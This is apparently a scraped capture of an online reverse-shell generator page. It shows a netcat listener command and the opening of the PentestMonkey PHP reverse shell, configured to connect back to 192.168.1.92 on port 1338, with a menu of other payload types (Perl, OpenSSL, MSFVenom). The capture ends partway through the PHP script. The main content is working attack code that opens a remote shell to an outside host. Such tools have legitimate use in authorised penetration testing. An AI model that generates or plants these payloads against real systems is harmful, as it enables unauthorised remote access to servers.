 https://www.revshells.com
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Theme Dark
Reverse Shell Generator
IP & Port
IP 192.168.1.92 Port 1338 +1
Listener Advanced
🚀 nc -lvnp 1338
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Name Search... Show Advanced
OpenSSL
Perl
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
🚀 <?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey
/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.1.92';
$port = 1338;
$chunk_size = 1400;
$write_a = null;
$error_a = null;